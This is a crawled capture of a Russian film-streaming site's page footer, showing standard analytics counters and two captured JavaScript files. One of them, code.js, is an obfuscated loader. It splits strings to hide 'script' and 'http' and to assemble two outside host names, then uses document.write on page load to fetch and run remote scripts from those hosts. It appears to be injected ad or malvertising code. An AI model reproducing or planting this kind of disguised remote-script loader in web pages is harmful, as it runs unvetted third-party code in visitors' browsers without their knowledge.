    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/15672154" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex><img src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2286787;t=210;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /><\/a><\/div>');})(window,navigator,document);//]]>
</script><noscript><div><noindex><a rel="nofollow"<a href="http://top.mail.ru/jump?from=2286787"></noindex>
<img src="//top-fwz1.mail.ru/counter?id=2286787;t=210;js=na" style="border:0;"
height="31" width="88" alt="Рейтинг@Mail.ru" /></a></div></noscript>
<!-- //Rating@Mail.ru counter -->



<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- RankW.ru Auto Web Pinger BEGIN -->
<a href="http://rankw.ru/siteinfo/cinema-drive.ru" title="Auto Web Pinger - Обновили содержание на странице? Нажмите для оповещения поисковых систем!" target="_blank"><img src="http://widgets.rankw.ru/pinger.php?bg=ffffff&br=6e6e6e&sql=009cf0&sqr=f2ca00&tl=ffffff&tr=000000" width="55" height="15" style="border:none;"></a>
<!-- RankW.ru Auto Web Pinger END -->
</noindex>
<a href="http://cinema-drive.ru/sitemapt.xml">Карта нашего сайта</a>


</div>
<div id="lx_400886"></div>
<script language="javascript" src="http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js"></script>

</body>
</html>
<!--Design by Art-Dessign.ru-->
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->

<meta name='yandex-verification' content='593d735fca86e899' />



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769818726277761
body_size: 396
content:
cb__utl_cb_share_1769818726277761('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: http://www.cinema-drive.ru/10aadd4ff53b687479ca125a4c8e3919/code.js
body_size: 504
content:
var s = "w.bi";var m = Math.floor(Math.random()*15000);var v = "ru";document.write('<s'+'cr'+'ipt language="javascript" charset="windows-1251" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+s+'str4.'+v+'/go.php?id=5358&m='+m+'"><'+'/scr'+'ipt>');

var z = Math.floor(Math.random()*25000);var i = "w.ta";var r = "il2.ru";document.write('<s'+'cr'+'ipt language="javascript" type="text/javascript" sr'+'c="htt'+'p:/'+'/ww'+i+'r'+r+'/go'+'.'+'php?id=5358&z='+z+'" charset="windows-1251"><'+'/scr'+'ipt>');

